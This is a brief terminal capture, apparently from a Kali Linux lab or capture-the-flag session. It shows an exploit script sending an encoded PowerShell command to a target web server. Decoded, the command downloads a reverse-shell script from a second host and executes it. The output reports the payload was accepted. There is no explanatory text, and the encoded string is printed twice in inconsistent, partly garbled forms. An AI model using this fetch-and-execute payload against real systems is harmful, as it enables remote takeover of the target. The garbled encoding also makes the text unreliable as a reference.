 ┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$ ./exploit.sh -c "powershell /enc JAB4AD0AaQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAAaAB0AHQAcAA6AC8ALwAxADAALgAwAC4ANQAuADEAMAA5AC8AcABvAHcAZQByAHMAaABlAGwAbAAtAHIAZQB2AGUA
KAAkAHgAKQA7AA==" -u http://172.16.6.184
Payload Sender
==============
Building...
Generating payload for command: powershell /enc JAB4AD0AaQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAAaAB0AHQAcAA6AC8ALwAxADAALgAwAC4ANQAuADEAMAA5AC8AcABvAHcAZQByAHMAaABlAGwAbAAt
CAAaQBlAHgAKAAkAHgAKQA7AA==
Payload generated
Testing connection to http://172.16.6.184...
Connection successful!
Sending payload...
Payload sent successfully!
Response: {"message":"Data imported successfully","type":"BackgroundWorker"}
Done!